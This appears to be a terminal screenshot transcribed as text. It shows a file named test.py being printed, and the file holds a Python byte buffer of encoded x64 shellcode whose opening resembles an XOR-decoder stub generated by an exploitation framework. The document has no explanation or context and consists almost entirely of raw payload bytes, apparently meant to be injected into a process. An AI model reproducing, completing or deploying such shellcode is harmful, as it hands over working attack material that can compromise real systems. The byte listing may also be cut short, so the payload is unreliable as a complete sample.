 anonymous@123:~/桌面$ cat test.py
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x5d\x08\x38\xae\xc6\xe4\xbc"
buf += b"\xb0\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\xa1\x40\xb9\x4a\x36\x1b\x43\x4f\xb5\xc4\x38\xae\xc6"
buf += b"\xa5\xed\xf1\x0d\x5a\x69\xf8\x8e\xd5\x6e\xd5\x15\x83"
buf += b"\x6a\xce\x8e\x6f\xee\xa8\x15\x83\x6a\x8e\x8e\x6f\xce"
buf += b"\xe0\x15\x07\x8f\xe4\x8c\xa9\x8d\x79\x15\x39\xf8\x02"
buf += b"\xfa\x85\xc0\xb2\x71\x28\x79\x6f\x0f\xe9\xfd\xb1\x9c"
buf += b"\xea\xd5\xfc\x87\xb5\xf4\x3b\x0f\x28\xb3\xec\xfa\xac"
buf += b"\xbd\x60\x3b\x89\x40\xb6\xcd\xe6\xb3\x35\x2f\x08\x38"
buf += b"\xae\x4d\x64\x34\xb0\x5d\x08\x70\x2b\x06\x90\xdb\xf8"
buf += b"\x5c\xd8\x68\x25\x8e\xfc\xf8\x3b\x1d\x28\x71\xaf\x16"
buf += b"\x07\xea\xf8\xa2\xc1\x79\x25\xf2\x6c\xf4\xb1\x8b\x45"
buf += b"\x09\x67\x8e\xd5\x7c\x1c\x1c\xc9\xf1\xa3\x87\xe5\x7d"
buf += b"\x88\xbd\x7d\xc9\xe2\xc5\xa8\x98\xb8\x18\x31\xe9\xdb"
buf += b"\x1e\xbc\xf8\x3b\x1d\x2c\x71\xaf\x16\x82\xfd\x3b\x51"
buf += b"\x40\x7c\x25\x86\xf8\xf5\xb1\x8d\x49\xb3\xaa\x4e\xac"
buf += b"\xbd\x60\x1c\x50\x79\xf6\x98\xbd\xe6\xf1\x05\x49\x61"
buf += b"\xef\x9c\xac\x3f\x5c\x7d\x49\x6a\x51\x26\xbc\xfd\xe9"
buf += b"\x07\x40\xb3\xbc\x2f\xaf\x43\x4f\xa2\x55\x71\x10\xb1"
buf += b"\x97\x8e\xef\x6e\x3a\x38\xae\x87\xb2\xf5\x39\xbb\x40"
buf += b"\xb9\x42\x66\xe5\xbc\xb0\x14\x81\xdd\xe6\xf7\x24\xec"
buf += b"\xe0\x14\xcf\xfc\xac\xc6\xc3\xb3\xf1\x09\x41\xb1\x4a"
buf += b"\x8a\x6d\x4d\xf1\xe7\x44\x4f\x88\xc1\x1b\x69\xfc\xd4"
buf += b"\xe2\x50\xaf\xc7\xe4\xbc\xe9\x1c\xb2\x11\x2e\xad\xe4"
buf += b"\x43\x65\x37\x0a\x61\xfe\x96\xa9\x8d\x79\x10\x39\xf8"